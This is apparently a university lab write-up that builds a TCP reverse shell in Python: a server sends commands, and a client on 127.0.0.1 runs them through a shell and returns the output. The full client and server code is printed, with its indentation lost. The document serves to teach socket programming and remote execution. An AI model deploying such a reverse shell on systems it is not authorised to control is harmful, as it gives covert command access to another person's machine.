DEVELOP A PROGRAM TO CREATE A REVERSE SHELL USING TCP SOCKETS
EXPT: 9
INTRODUCTION
This experiment implements a simple reverse shell using TCP sockets. The setup consists of two Python programs: a server that listens for connections and issues text commands, and a client that connects back to the server, executes received commands locally, and returns the command output along with its current working directory. This demonstrates basic TCP communication and remote command execution.
AIM
- Implement a TCP-based reverse shell where the server sends commands and the client executes them.
- Show remote command execution and directory navigation (cd) on the client.
- Gracefully terminate the session with a quit command.
ALGORITHM
- Server
  - Create a TCP socket, bind it to a host and port, and listen for incoming connections.
  - Accept a client connection.
  - Read commands from the server operator, send them to the client, receive and display responses.
  - On quit, instruct the client to terminate and close the connection.
- Client
  - Create a TCP socket and connect to the server.
  - Continuously receive commands from the server.
  - If the command is quit, exit the loop and close the connection.
  - If the command starts with cd , change the working directory and return the new directory or an error.
  - Otherwise, execute the command locally, capture stdout and stderr, then send the output plus current working directory back to the server.
- Termination
  - Use quit to end the session; handle exceptions by closing sockets and stopping the loop.
CODE:
CLIENT
import socket
import subprocess
import os
host = '127.0.0.1'
port = 9999
def connect_to_server():
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((host, port))
while True:
try:
command = client.recv(1024).decode()
if command.lower() == 'quit':
break
elif command.startswith('cd '):
try:
os.chdir(command[3:].strip())
output = f"Changed directory to {os.getcwd()}"
except Exception as e:
output = str(e)
else:
process = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
output = process.stdout.read() + process.stderr.read()
output = output.decode()
current_dir = os.getcwd() + "> "
client.send((output + "\n" + current_dir).encode())
except Exception as e:
client.send(str(e).encode())
break
client.close()
if __name__ == "__main__":
connect_to_server()

SERVER:

import socket
import threading
host = '127.0.0.1'
port = 9999
def create_server_socket():
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((host, port))
server.listen(5)
print(f"[+] Listening on {host}:{port}")
return server
def handle_client(conn, addr):
print(f"[+] Connection established with {addr[0]}:{addr[1]}")
while True:
try:
command = input(f"{addr[0]}@shell> ")
if command.lower() == 'quit':
conn.send(command.encode())
conn.close()
break
if command.strip():
conn.send(command.encode())
response = conn.recv(4096).decode()
print(response)
except Exception as e:
print(f"[!] Error: {e}")
conn.close()
break
def start_server():
server = create_server_socket()
while True:
conn, addr = server.accept()
client_thread = threading.Thread(target=handle_client, args=(conn, addr))
client_thread.start()
if __name__ == "__main__":
start_server()
INPUT:


OUTPUT:


RESULT:
When the client connects, the server prints a “connection established” message. Commands typed at the server prompt are executed on the client; the command output is returned and displayed on the server. The cd command changes the client’s working directory and the updated path is returned. Sending quit terminates the session. Errors encountered on either side cause the connection to close.

